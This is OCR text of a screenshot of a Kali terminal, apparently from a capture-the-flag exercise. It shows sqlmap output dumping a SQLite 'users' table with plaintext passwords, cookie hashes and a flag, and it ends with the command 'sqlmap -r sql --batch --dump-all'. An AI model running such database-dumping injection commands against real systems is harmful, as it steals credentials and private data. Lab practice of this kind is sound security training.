 Applications Places Apr 13 2:42 PM
root@kali: /home/kali/Pictures
File Actions Edit View Help
[3] file with list of dictionary files
> 1
[14:40:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:40:45] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[14:40:45] [INFO] starting 4 processes
[14:41:23] [WARNING] no clear password(s) found
Database: <current>
Table: users
[5 entries]
| ID | password | username | cookieVal |
| 1 | peterthetester | Wiener | 27958a0ab7500cb19fee2038fdd2de65963f603980f3426fb7f78a6994c12a83 |
| 2 | getyourselffucked | Pepper | ba0930f51c467a5f08832de195abbbf1ef70c129697f670180e000845a0cf3fe |
| 3 | Loveyou3000 | Ironman | 3ff6b09c77bfc68110052c410202115696971808761cafc41ee35150228099fe |
| 4 | 0CTF{3l3v4ting_Y0ur_SQL_1nj3ction_G4m3_T0_Th3_N3xt_L3v3l} | admin | 712003d2948bf87ff0450b62fafdfdf81ec8601337f3c2fdd44a36e7eacf5739 |
| 5 | Ilovemydogmorethanmygirl | Johnwick | d506c5a9c8c2ab1a37ea0b5d2ac0a661ea84bd1b5ea540e280a95b4e0a719c22 |
[14:41:23] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.local/share/sqlmap/output/ch37112181904.ch.eng.run/dump/SQLite_masterdb
/users.csv'
[14:41:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ch37112181904.ch.eng.run'
[*] ending @ 14:41:23 /2024-04-13/
(root㉿kali)-[/home/kali/Pictures]
# sqlmap -r sql --batch --dump-all
To return to your computer, move the mouse pointer outside or press Ctrl+Shift+Alt+Win.
ENG 12:12 AM